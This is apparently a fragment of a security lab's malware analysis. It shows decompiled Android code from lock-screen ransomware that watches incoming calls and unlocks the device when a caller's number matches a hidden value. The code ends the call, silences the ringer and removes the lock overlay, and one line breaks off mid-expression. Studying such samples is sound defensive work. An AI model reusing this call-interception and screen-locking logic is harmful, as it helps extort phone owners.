 {
String str3 = paramIntent.getStringExtra("state");
String str4 = s.access$L1000000();
StringBuffer localStringBuffer2 = new StringBuffer();
Log.i(str4, "State: " + str3);
String str5 = paramIntent.getStringExtra("incoming_number");
String str6 = s.access$L1000000();
StringBuffer localStringBuffer3 = new StringBuffer();
Log.d(str6, "Incomng Number: " + str5);
通过来电解锁
try
{
if (DU.getsss(BAH.getString(s.this.getResources().openRawResource(2131099649)).replaceAll("\n", "")).eq
{
s.access$L1000003(s.this).setRingerMode(0);
s.access$L1000002(s.this).endCall();
s.access$L1000003(s.this).setRingerMode(2);
s.access$L1000005(s.this).removeView(s.access$L1000006(s.this));
s.this.stopSelf();
return;
}
暗影安全实验室
abortBroadcast();